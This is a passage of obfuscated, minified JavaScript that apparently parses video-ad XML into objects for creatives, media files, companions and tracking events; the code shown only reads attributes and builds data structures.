_0x58fb40['id']=_0x3166db,_0x58fb40[_0x35b771(0x2b6)]=_0x310636,_0x58fb40[_0x35b771(0xa4b)]=_0x55ecd2,_0x58fb40[_0x35b771(0xf3a)+'rk']=_0x45d601,_0x58fb40[_0x35b771(0x355)]=_0x35b771(0x2d2),_0x58fb40[_0x35b771(0xef7)]=0x0,_0x58fb40[_0x35b771(0xc04)]=null,_0x58fb40[_0x35b771(0x156a)]=[],_0x58fb40[_0x35b771(0xf14)]=null,_0x58fb40[_0x35b771(0x1654)+_0x35b771(0xa1f)+_0x35b771(0xc38)]=null,_0x58fb40[_0x35b771(0x14e0)+_0x35b771(0xf3f)]=[],_0x58fb40[_0x35b771(0x6f9)+_0x35b771(0x534)+_0x35b771(0x310)]=null,_0x58fb40[_0x35b771(0x6f9)+_0x35b771(0x168c)+_0x35b771(0xb73)]=[],_0x58fb40[_0x35b771(0x1b4)+_0x35b771(0xec5)+_0x35b771(0x61c)]=[],_0x58fb40[_0x35b771(0xd5d)+'rs']=null,_0x58fb40[_0x35b771(0x145c)]=[],_0x58fb40[_0x35b771(0x6dc)+_0x35b771(0x8f0)]={},_0x58fb40;}(_0x3c2593));_0xa1cc4[_0x5dc75f(0xef7)]=_0x35f06a[_0x5dc75f(0x1337)+_0x5dc75f(0xdf9)](_0x35f06a[_0x5dc75f(0x31a)+_0x5dc75f(0x15d2)](_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0x624))));const _0x1b665d=_0x13110b[_0x5dc75f(0x82b)+'te'](_0x5dc75f(0x564));if(null==_0x1b665d)_0xa1cc4[_0x5dc75f(0xc04)]=null;else{if('%'===_0x1b665d[_0x5dc75f(0x10db)](_0x1b665d[_0x5dc75f(0x93d)]-0x1)&&-0x1!==_0xa1cc4[_0x5dc75f(0xef7)]){const _0x4bb065=parseInt(_0x1b665d,0xa);_0xa1cc4[_0x5dc75f(0xc04)]=_0xa1cc4[_0x5dc75f(0xef7)]*(_0x4bb065/0x64);}else _0xa1cc4[_0x5dc75f(0xc04)]=_0x35f06a[_0x5dc75f(0x1337)+_0x5dc75f(0xdf9)](_0x1b665d);}const _0x2521ab=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0x8fb)+'s');if(_0x2521ab){const _0x1f6536=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x2521ab,_0x5dc75f(0x148e)+'gh');_0xa1cc4[_0x5dc75f(0x6f9)+_0x5dc75f(0x534)+_0x5dc75f(0x310)]=_0x1f6536?{'id':_0x1f6536[_0x5dc75f(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x5dc75f(0x31a)+_0x5dc75f(0x15d2)](_0x1f6536)}:null,_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x2521ab,_0x5dc75f(0x3cb)+_0x5dc75f(0x43e))[_0x5dc75f(0x637)](_0x4c7a4f=>{const _0x30eb6e=_0x5dc75f;_0xa1cc4[_0x30eb6e(0x6f9)+_0x30eb6e(0x168c)+_0x30eb6e(0xb73)][_0x30eb6e(0x10ae)]({'id':_0x4c7a4f[_0x30eb6e(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x30eb6e(0x31a)+_0x30eb6e(0x15d2)](_0x4c7a4f)});}),_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x2521ab,_0x5dc75f(0xfd6)+'k')[_0x5dc75f(0x637)](_0x583514=>{const _0x5820fe=_0x5dc75f;_0xa1cc4[_0x5820fe(0x1b4)+_0x5820fe(0xec5)+_0x5820fe(0x61c)][_0x5820fe(0x10ae)]({'id':_0x583514[_0x5820fe(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x5820fe(0x31a)+_0x5820fe(0x15d2)](_0x583514)});});}const _0x2ebbb2=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0xe1d)+'rs');_0x2ebbb2&&(_0xa1cc4[_0x5dc75f(0xd5d)+'rs']={'value':_0x35f06a[_0x5dc75f(0x31a)+_0x5dc75f(0x15d2)](_0x2ebbb2),'xmlEncoded':_0x2ebbb2[_0x5dc75f(0x82b)+'te'](_0x5dc75f(0x941))||null}),_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x13110b,_0x5dc75f(0x5bd)+_0x5dc75f(0x8f0))[_0x5dc75f(0x637)](_0x4764e0=>{const _0x221e01=_0x5dc75f;_0x35f06a[_0x221e01(0xb4c)+_0x221e01(0x8ec)](_0x4764e0,_0x221e01(0x9e6))[_0x221e01(0x637)](_0x7f496e=>{const _0x1572e2=_0x221e01;let _0x3e0080=_0x7f496e[_0x1572e2(0x82b)+'te'](_0x1572e2(0xbe5));const _0x1bf056=_0x35f06a[_0x1572e2(0x31a)+_0x1572e2(0x15d2)](_0x7f496e);if(_0x3e0080&&_0x1bf056){if(_0x1572e2(0x1339)===_0x3e0080){if(_0x5ca7bf=_0x7f496e[_0x1572e2(0x82b)+'te'](_0x1572e2(0x616)),!_0x5ca7bf)return;_0x3e0080='%'===_0x5ca7bf[_0x1572e2(0x10db)](_0x5ca7bf[_0x1572e2(0x93d)]-0x1)?_0x1572e2(0x572)[_0x1572e2(0x587)](_0x5ca7bf):_0x1572e2(0x572)[_0x1572e2(0x587)](_0x35f06a[_0x1572e2(0x1337)+_0x1572e2(0xdf9)](_0x5ca7bf));}Array[_0x1572e2(0x9df)](_0xa1cc4[_0x1572e2(0x6dc)+_0x1572e2(0x8f0)][_0x3e0080])||(_0xa1cc4[_0x1572e2(0x6dc)+_0x1572e2(0x8f0)][_0x3e0080]=[]),_0xa1cc4[_0x1572e2(0x6dc)+_0x1572e2(0x8f0)][_0x3e0080][_0x1572e2(0x10ae)](_0x1bf056);}});}),_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x13110b,_0x5dc75f(0xe57))[_0x5dc75f(0x637)](_0x224d07=>{const _0x5b33ed=_0x5dc75f;_0x35f06a[_0x5b33ed(0xb4c)+_0x5b33ed(0x8ec)](_0x224d07,_0x5b33ed(0xf57))[_0x5b33ed(0x637)](_0x576b25=>{const _0x41e56a=_0x5b33ed;_0xa1cc4[_0x41e56a(0x156a)][_0x41e56a(0x10ae)](function(_0x2372c0){const _0x5498d9=_0x41e56a,_0x84faf1={};_0x84faf1['id']=null,_0x84faf1[_0x5498d9(0x8eb)]=null,_0x84faf1[_0x5498d9(0x1263)]=0x0,_0x84faf1[_0x5498d9(0xd0e)+'pe']=_0x5498d9(0x1478)+'e',_0x84faf1[_0x5498d9(0x570)]=null,_0x84faf1[_0x5498d9(0xd0a)]=null,_0x84faf1[_0x5498d9(0x10c8)]=null,_0x84faf1[_0x5498d9(0x810)]=0x0,_0x84faf1[_0x5498d9(0x7d8)]=0x0,_0x84faf1[_0x5498d9(0x746)]=0x0,_0x84faf1[_0x5498d9(0x13a8)]=0x0,_0x84faf1[_0x5498d9(0xbe1)]=0x0,_0x84faf1[_0x5498d9(0xf3a)+'rk']=null,_0x84faf1[_0x5498d9(0x9d4)]=null,_0x84faf1[_0x5498d9(0x9d9)+_0x5498d9(0x1724)]=null;const _0x282c46=_0x84faf1;_0x282c46['id']=_0x2372c0[_0x5498d9(0x82b)+'te']('id'),_0x282c46[_0x5498d9(0x8eb)]=_0x35f06a[_0x5498d9(0x31a)+_0x5498d9(0x15d2)](_0x2372c0),_0x282c46[_0x5498d9(0xd0e)+'pe']=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x108d)),_0x282c46[_0x5498d9(0x10c8)]=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x10c8)),_0x282c46[_0x5498d9(0x570)]=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x355)),_0x282c46[_0x5498d9(0xd0a)]=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0xd0a))||'2D',_0x282c46[_0x5498d9(0xf3a)+'rk']=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0xf3a)+'rk'),_0x282c46[_0x5498d9(0x1263)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x1263))||0x0),_0x282c46[_0x5498d9(0x810)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x810))||0x0),_0x282c46[_0x5498d9(0x7d8)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x7d8))||0x0),_0x282c46[_0x5498d9(0x746)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x746))||0x0),_0x282c46[_0x5498d9(0x13a8)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x13a8))||0x0),_0x282c46[_0x5498d9(0xbe1)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0xbe1))||0x0);const _0x2bb995=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x9d4));_0x2bb995&&_0x5498d9(0x1370)==typeof _0x2bb995&&(_0x282c46[_0x5498d9(0x9d4)]=_0x35f06a[_0x5498d9(0xa39)+'an'](_0x2bb995));const _0x4d0df3=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x9d9)+_0x5498d9(0x1724));return _0x4d0df3&&_0x5498d9(0x1370)==typeof _0x4d0df3&&(_0x282c46[_0x5498d9(0x9d9)+_0x5498d9(0x1724)]=_0x35f06a[_0x5498d9(0xa39)+'an'](_0x4d0df3)),_0x282c46;}(_0x576b25));});const _0x417b8b=_0x35f06a[_0x5b33ed(0x10d0)+'e'](_0x224d07,_0x5b33ed(0x210)+_0x5b33ed(0xa1f)+_0x5b33ed(0xc38));_0x417b8b&&(_0xa1cc4[_0x5b33ed(0x1654)+_0x5b33ed(0xa1f)+_0x5b33ed(0xc38)]=function(_0x120b3a){const _0x1c87ec=_0x5b33ed,_0x1443c4=(function(){const _0x1d116c=_0x14ab;let _0xa83a68=arguments[_0x1d116c(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};return{'type':_0xa83a68[_0x1d116c(0x355)]||null,'apiFramework':_0xa83a68[_0x1d116c(0xf3a)+'rk']||null,'variableDuration':_0x35f06a[_0x1d116c(0xa39)+'an'](_0xa83a68[_0x1d116c(0x1121)+_0x1d116c(0x24b)]),'fileURL':null};}(_0x35f06a[_0x1c87ec(0xed6)+_0x1c87ec(0x1588)](_0x120b3a)));return _0x1443c4[_0x1c87ec(0x8eb)]=_0x35f06a[_0x1c87ec(0x31a)+_0x1c87ec(0x15d2)](_0x120b3a),_0x1443c4;}(_0x417b8b));const _0x43bc3c=_0x35f06a[_0x5b33ed(0x10d0)+'e'](_0x224d07,_0x5b33ed(0x1506)+_0x5b33ed(0xf3f));_0x43bc3c&&_0x35f06a[_0x5b33ed(0xb4c)+_0x5b33ed(0x8ec)](_0x43bc3c,_0x5b33ed(0x1506)+_0x5b33ed(0x957))[_0x5b33ed(0x637)](_0x54e173=>{const _0x5522b6=_0x5b33ed,_0x278fec=(function(){const _0x47af01=_0x14ab;let _0x56d632=arguments[_0x47af01(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x5d4884={};return _0x5d4884[_0x47af01(0x355)]=_0x56d632[_0x47af01(0x355)]||null,_0x5d4884[_0x47af01(0x104a)]=_0x56d632[_0x47af01(0x104a)]||null,_0x5d4884[_0x47af01(0x8eb)]=null,_0x5d4884;}(_0x35f06a[_0x5522b6(0xed6)+_0x5522b6(0x1588)](_0x54e173)));_0x278fec[_0x5522b6(0x8eb)]=_0x35f06a[_0x5522b6(0x31a)+_0x5522b6(0x15d2)](_0x54e173),_0xa1cc4[_0x5522b6(0x14e0)+_0x5522b6(0xf3f)][_0x5522b6(0x10ae)](_0x278fec);});const _0x58d8e8=_0x35f06a[_0x5b33ed(0x10d0)+'e'](_0x224d07,_0x5b33ed(0xf4d)),_0x335445=function(_0x7d6de4){const _0x38b6d0=_0x5b33ed,_0x1db3c0={};let _0x4e8d40=!0x1;return[_0x38b6d0(0x108d),_0x38b6d0(0x355),_0x38b6d0(0x13a8),_0x38b6d0(0xbe1)][_0x38b6d0(0x637)](_0x40490e=>{const _0x5a5040=_0x38b6d0;_0x7d6de4&&_0x7d6de4[_0x5a5040(0x82b)+'te'](_0x40490e)?_0x1db3c0[_0x40490e]=_0x7d6de4[_0x5a5040(0x82b)+'te'](_0x40490e):_0x4e8d40=!0x0;}),_0x4e8d40?null:_0x1db3c0;}(_0x58d8e8);if(_0x335445){const _0x3d60b3={};_0x3d60b3['id']=null,_0x3d60b3[_0x5b33ed(0x8eb)]=null,_0x3d60b3[_0x5b33ed(0x108d)]=null,_0x3d60b3[_0x5b33ed(0x10c8)]=null,_0x3d60b3[_0x5b33ed(0x355)]=null,_0x3d60b3[_0x5b33ed(0x13a8)]=0x0,_0x3d60b3[_0x5b33ed(0xbe1)]=0x0,_0x3d60b3[_0x5b33ed(0x1263)]=0x0,_0x3d60b3[_0x5b33ed(0xd0a)]='2D';const _0x5e0ca2=_0x3d60b3;_0x5e0ca2['id']=_0x58d8e8[_0x5b33ed(0x82b)+'te']('id'),_0x5e0ca2[_0x5b33ed(0x8eb)]=_0x35f06a[_0x5b33ed(0x31a)+_0x5b33ed(0x15d2)](_0x58d8e8),_0x5e0ca2[_0x5b33ed(0x108d)]=_0x335445[_0x5b33ed(0x108d)],_0x5e0ca2[_0x5b33ed(0x10c8)]=_0x58d8e8[_0x5b33ed(0x82b)+'te'](_0x5b33ed(0x10c8)),_0x5e0ca2[_0x5b33ed(0x355)]=_0x335445[_0x5b33ed(0x355)],_0x5e0ca2[_0x5b33ed(0x13a8)]=parseInt(_0x335445[_0x5b33ed(0x13a8)],0xa),_0x5e0ca2[_0x5b33ed(0xbe1)]=parseInt(_0x335445[_0x5b33ed(0xbe1)],0xa),_0x5e0ca2[_0x5b33ed(0x1263)]=parseInt(_0x58d8e8[_0x5b33ed(0x82b)+'te'](_0x5b33ed(0x1263)),0xa),_0x5e0ca2[_0x5b33ed(0xd0a)]=_0x58d8e8[_0x5b33ed(0x82b)+'te'](_0x5b33ed(0xd0a))||'2D',_0xa1cc4[_0x5b33ed(0xf14)]=_0x5e0ca2;}});const _0x5ce580=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0x819));return _0x5ce580&&_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x5ce580,_0x5dc75f(0x1d3))[_0x5dc75f(0x637)](_0x24fcbc=>{const _0x3803b0=_0x5dc75f;_0xa1cc4[_0x3803b0(0x145c)][_0x3803b0(0x10ae)](function(_0x166e7f){const _0x4708d6=_0x3803b0,_0x1ac112={};_0x1ac112[_0x4708d6(0x16e0)]=null,_0x1ac112[_0x4708d6(0xbe1)]=0x0,_0x1ac112[_0x4708d6(0x13a8)]=0x0,_0x1ac112[_0x4708d6(0x78d)]=0x0,_0x1ac112[_0x4708d6(0x117c)]=0x0,_0x1ac112[_0x4708d6(0xf3a)+'rk']=null,_0x1ac112[_0x4708d6(0x616)]=null,_0x1ac112[_0x4708d6(0xef7)]=0x0,_0x1ac112[_0x4708d6(0x355)]=null,_0x1ac112[_0x4708d6(0x518)+_0x4708d6(0x7c1)]=null,_0x1ac112[_0x4708d6(0x45e)+'ce']=null,_0x1ac112[_0x4708d6(0xae5)+_0x4708d6(0x7c1)]=null,_0x1ac112[_0x4708d6(0x86f)]='1',_0x1ac112[_0x4708d6(0x6ff)+_0x4708d6(0x1742)+_0x4708d6(0xe73)]=null,_0x1ac112[_0x4708d6(0x6ff)+_0x4708d6(0x6ab)+_0x4708d6(0x1213)]=[],_0x1ac112[_0x4708d6(0x1324)+_0x4708d6(0xfba)+_0x4708d6(0xe73)]=null,_0x1ac112[_0x4708d6(0x132c)+_0x4708d6(0x1660)+_0x4708d6(0xc2a)]=[];const _0x36deef=_0x1ac112;_0x36deef[_0x4708d6(0x16e0)]=_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x16e0)),_0x36deef[_0x4708d6(0xbe1)]=parseInt(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0xbe1))||0x0),_0x36deef[_0x4708d6(0x13a8)]=parseInt(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x13a8))||0x0),_0x36deef[_0x4708d6(0x78d)]=function(_0x5d2b20){const _0x613d73=_0x4708d6;return-0x1!==[_0x613d73(0x443),_0x613d73(0xbf5)][_0x613d73(0xa5b)](_0x5d2b20)?_0x5d2b20:parseInt(_0x5d2b20||0x0);}(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x78d))),_0x36deef[_0x4708d6(0x117c)]=function(_0x3bb01d){const _0x16aa12=_0x4708d6;return-0x1!==[_0x16aa12(0xb90),_0x16aa12(0x375)][_0x16aa12(0xa5b)](_0x3bb01d)?_0x3bb01d:parseInt(_0x3bb01d||0x0);}(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x117c))),_0x36deef[_0x4708d6(0xf3a)+'rk']=_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0xf3a)+'rk'),_0x36deef[_0x4708d6(0x86f)]=_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x86f))||'1',_0x36deef[_0x4708d6(0x616)]=_0x35f06a[_0x4708d6(0x1337)+_0x4708d6(0xdf9)](_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x616))),_0x36deef[_0x4708d6(0xef7)]=_0x35f06a[_0x4708d6(0x1337)+_0x4708d6(0xdf9)](_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0xef7))),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x166e7f,_0x4708d6(0xe7c)+'ce')[_0x4708d6(0x637)](_0x475fb7=>{const _0x3c07db=_0x4708d6;_0x36deef[_0x3c07db(0x355)]=_0x475fb7[_0x3c07db(0x82b)+'te'](_0x3c07db(0x213)+'pe')||_0x3c07db(0x8bf),_0x36deef[_0x3c07db(0x45e)+'ce']=_0x35f06a[_0x3c07db(0x31a)+_0x3c07db(0x15d2)](_0x475fb7);}),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x166e7f,_0x4708d6(0x366)+_0x4708d6(0x7c1))[_0x4708d6(0x637)](_0x14a7a7=>{const _0x4c9a1c=_0x4708d6;_0x36deef[_0x4c9a1c(0x355)]=_0x14a7a7[_0x4c9a1c(0x82b)+'te'](_0x4c9a1c(0x213)+'pe')||0x0,_0x36deef[_0x4c9a1c(0xae5)+_0x4c9a1c(0x7c1)]=_0x35f06a[_0x4c9a1c(0x31a)+_0x4c9a1c(0x15d2)](_0x14a7a7);}),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x166e7f,_0x4708d6(0xcfe)+_0x4708d6(0x7c1))[_0x4708d6(0x637)](_0x3bccaf=>{const _0x44bb74=_0x4708d6;_0x36deef[_0x44bb74(0x355)]=_0x3bccaf[_0x44bb74(0x82b)+'te'](_0x44bb74(0x213)+'pe')||0x0,_0x36deef[_0x44bb74(0x518)+_0x44bb74(0x7c1)]=_0x35f06a[_0x44bb74(0x31a)+_0x44bb74(0x15d2)](_0x3bccaf);});const _0x405b78=_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x166e7f,_0x4708d6(0x2cd));if(_0x405b78){_0x36deef[_0x4708d6(0x6ff)+_0x4708d6(0x1742)+_0x4708d6(0xe73)]=_0x35f06a[_0x4708d6(0x31a)+_0x4708d6(0x15d2)](_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x405b78,_0x4708d6(0x1312)+_0x4708d6(0x72b))),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x405b78,_0x4708d6(0x1312)+_0x4708d6(0x11b2))[_0x4708d6(0x637)](_0x4a4d95=>{const _0x39e975=_0x4708d6;_0x36deef[_0x39e975(0x6ff)+_0x39e975(0x6ab)+_0x39e975(0x1213)][_0x39e975(0x10ae)]({'id':_0x4a4d95[_0x39e975(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x39e975(0x31a)+_0x39e975(0x15d2)](_0x4a4d95)});});const _0x1d623e=_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x405b78,_0x4708d6(0xf63)+_0x4708d6(0x1660)+_0x4708d6(0xc2a));_0x1d623e&&_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x1d623e,_0x4708d6(0xf63)+_0x4708d6(0x1660)+'ge')[_0x4708d6(0x637)](_0xa7079a=>{const _0x1bf962=_0x4708d6;_0x36deef[_0x1bf962(0x132c)+_0x1bf962(0x1660)+_0x1bf962(0xc2a)][_0x1bf962(0x10ae)]({'url':_0x35f06a[_0x1bf962(0x31a)+_0x1bf962(0x15d2)](_0xa7079a)||null,'width':_0xa7079a[_0x1bf962(0x82b)+'te'](_0x1bf962(0x13a8))||null,'height':_0xa7079a[_0x1bf962(0x82b)+'te'](_0x1bf962(0xbe1))||null});});}return _0x36deef[_0x4708d6(0x1324)+_0x4708d6(0xfba)+_0x4708d6(0xe73)]=_0x35f06a[_0x4708d6(0x31a)+_0x4708d6(0x15d2)](_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x166e7f,_0x4708d6(0x83c)+_0x4708d6(0x4f8))),_0x36deef;}(_0x24fcbc));}),_0xa1cc4;}function _0x30a969(_0x4e473a,_0x3af9f0){const _0x59349a=_0x372f37,_0x523dfe=(function(){const _0xef5f6d=_0x14ab;let _0x2f2769=arguments[_0xef5f6d(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x2e5f72,adId:_0x36e4ec,sequence:_0x17653b,apiFramework:_0xee0ec7}=_0x2b61f9(_0x2f2769),_0x569e14={};return _0x569e14['id']=_0x2e5f72,_0x569e14[_0xef5f6d(0x2b6)]=_0x36e4ec,_0x569e14[_0xef5f6d(0xa4b)]=_0x17653b,_0x569e14[_0xef5f6d(0xf3a)+'rk']=_0xee0ec7,_0x569e14[_0xef5f6d(0x355)]=_0xef5f6d(0x821),_0x569e14[_0xef5f6d(0x1084)]=[],_0x569e14[_0xef5f6d(0x6dc)+_0xef5f6d(0x8f0)]={},_0x569e14;}(_0x3af9f0));return _0x35f06a[_0x59349a(0xb4c)+_0x59349a(0x8ec)](_0x4e473a,_0x59349a(0x5bd)+_0x59349a(0x8f0))[_0x59349a(0x637)](_0x5ead4f=>{const _0x42a99f=_0x59349a;let _0x1fc034,_0x32ea7f;_0x35f06a[_0x42a99f(0xb4c)+_0x42a99f(0x8ec)](_0x5ead4f,_0x42a99f(0x9e6))[_0x42a99f(0x637)](_0x3ea3af=>{const _0x398459=_0x42a99f;_0x1fc034=_0x3ea3af[_0x398459(0x82b)+'te'](_0x398459(0xbe5)),_0x32ea7f=_0x35f06a[_0x398459(0x31a)+_0x398459(0x15d2)](_0x3ea3af),_0x1fc034&&_0x32ea7f&&(Array[_0x398459(0x9df)](_0x523dfe[_0x398459(0x6dc)+_0x398459(0x8f0)][_0x1fc034])||(_0x523dfe[_0x398459(0x6dc)+_0x398459(0x8f0)][_0x1fc034]=[]),_0x523dfe[_0x398459(0x6dc)+_0x398459(0x8f0)][_0x1fc034][_0x398459(0x10ae)](_0x32ea7f));});}),_0x35f06a[_0x59349a(0xb4c)+_0x59349a(0x8ec)](_0x4e473a,_0x59349a(0x4c0))[_0x59349a(0x637)](_0x16a9fa=>{const _0x4af34b=_0x59349a,_0x3150de={};_0x3150de['id']=null,_0x3150de[_0x4af34b(0x13a8)]=0x0,_0x3150de[_0x4af34b(0xbe1)]=0x0,_0x3150de[_0x4af34b(0x16e2)+_0x4af34b(0xea6)]=0x0,_0x3150de[_0x4af34b(0x15ca)+_0x4af34b(0x60d)]=0x0,_0x3150de[_0x4af34b(0x9d4)]=!0x0,_0x3150de[_0x4af34b(0x9d9)+_0x4af34b(0x1724)]=!0x0,_0x3150de[_0x4af34b(0xc1a)+_0x4af34b(0x601)]=0x0,_0x3150de[_0x4af34b(0xf3a)+'rk']=_0x4af34b(0x9dd),_0x3150de[_0x4af34b(0x8de)]=_0x4af34b(0x2af)+'d',_0x3150de[_0x4af34b(0x355)]=null,_0x3150de[_0x4af34b(0x518)+_0x4af34b(0x7c1)]=null,_0x3150de[_0x4af34b(0x45e)+'ce']=null,_0x3150de[_0x4af34b(0xae5)+_0x4af34b(0x7c1)]=null,_0x3150de[_0x4af34b(0xc68)+_0x4af34b(0x347)+_0x4af34b(0xa70)+'te']=null,_0x3150de[_0x4af34b(0xc68)+_0x4af34b(0x96c)+_0x4af34b(0x146a)+_0x4af34b(0x7bd)]=[],_0x3150de[_0x4af34b(0xd5d)+'rs']=null;const _0x29f154=_0x3150de;_0x29f154['id']=_0x16a9fa[_0x4af34b(0x82b)+'te']('id')||null,_0x29f154[_0x4af34b(0x13a8)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x13a8)),_0x29f154[_0x4af34b(0xbe1)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0xbe1)),_0x29f154[_0x4af34b(0x16e2)+_0x4af34b(0xea6)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x16e2)+_0x4af34b(0xea6)),_0x29f154[_0x4af34b(0x15ca)+_0x4af34b(0x60d)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x15ca)+_0x4af34b(0x60d)),_0x29f154[_0x4af34b(0x9d4)]=_0x35f06a[_0x4af34b(0xa39)+'an'](_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x9d4))),_0x29f154[_0x4af34b(0x9d9)+_0x4af34b(0x1724)]=_0x35f06a[_0x4af34b(0xa39)+'an'](_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x9d9)+_0x4af34b(0x1724))),_0x29f154[_0x4af34b(0xc1a)+_0x4af34b(0x601)]=_0x35f06a[_0x4af34b(0x1337)+_0x4af34b(0xdf9)](_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0xc1a)+_0x4af34b(0x601))),_0x29f154[_0x4af34b(0xf3a)+'rk']=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0xf3a)+'rk'),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0xe7c)+'ce')[_0x4af34b(0x637)](_0x375f36=>{const _0x4e88a7=_0x4af34b;_0x29f154[_0x4e88a7(0x355)]=_0x375f36[_0x4e88a7(0x82b)+'te'](_0x4e88a7(0x213)+'pe')||_0x4e88a7(0x8bf),_0x29f154[_0x4e88a7(0x45e)+'ce']=_0x35f06a[_0x4e88a7(0x31a)+_0x4e88a7(0x15d2)](_0x375f36);}),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0x366)+_0x4af34b(0x7c1))[_0x4af34b(0x637)](_0x3ad241=>{const _0x3ba2db=_0x4af34b;_0x29f154[_0x3ba2db(0x355)]=_0x3ad241[_0x3ba2db(0x82b)+'te'](_0x3ba2db(0x213)+'pe')||0x0,_0x29f154[_0x3ba2db(0xae5)+_0x3ba2db(0x7c1)]=_0x35f06a[_0x3ba2db(0x31a)+_0x3ba2db(0x15d2)](_0x3ad241);}),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0xcfe)+_0x4af34b(0x7c1))[_0x4af34b(0x637)](_0x1e940b=>{const _0x128f04=_0x4af34b;_0x29f154[_0x128f04(0x355)]=_0x1e940b[_0x128f04(0x82b)+'te'](_0x128f04(0x213)+'pe')||0x0,_0x29f154[_0x128f04(0x518)+_0x128f04(0x7c1)]=_0x35f06a[_0x128f04(0x31a)+_0x128f04(0x15d2)](_0x1e940b);});const _0x1e2968=_0x35f06a[_0x4af34b(0x10d0)+'e'](_0x16a9fa,_0x4af34b(0xe1d)+'rs');_0x1e2968&&(_0x29f154[_0x4af34b(0xd5d)+'rs']={'value':_0x35f06a[_0x4af34b(0x31a)+_0x4af34b(0x15d2)](_0x1e2968),'xmlEncoded':_0x1e2968[_0x4af34b(0x82b)+'te'](_0x4af34b(0x941))||null}),_0x29f154[_0x4af34b(0xc68)+_0x4af34b(0x347)+_0x4af34b(0xa70)+'te']=_0x35f06a[_0x4af34b(0x31a)+_0x4af34b(0x15d2)](_0x35f06a[_0x4af34b(0x10d0)+'e'](_0x16a9fa,_0x4af34b(0x1eb)+_0x4af34b(0x347)+'h')),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0x1eb)+_0x4af34b(0x96c)+'ng')[_0x4af34b(0x637)](_0x393e7c=>{const _0x35efe2=_0x4af34b;_0x29f154[_0x35efe2(0xc68)+_0x35efe2(0x96c)+_0x35efe2(0x146a)+_0x35efe2(0x7bd)][_0x35efe2(0x10ae)]({'id':_0x393e7c[_0x35efe2(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x35efe2(0x31a)+_0x35efe2(0x15d2)](_0x393e7c)});}),_0x523dfe[_0x4af34b(0x1084)][_0x4af34b(0x10ae)](_0x29f154);}),_0x523dfe;}function _0x1677a3(_0x206552){const _0x549761=_0x372f37,_0x1c698b=[];return _0x206552[_0x549761(0x637)](_0x23eac4=>{const 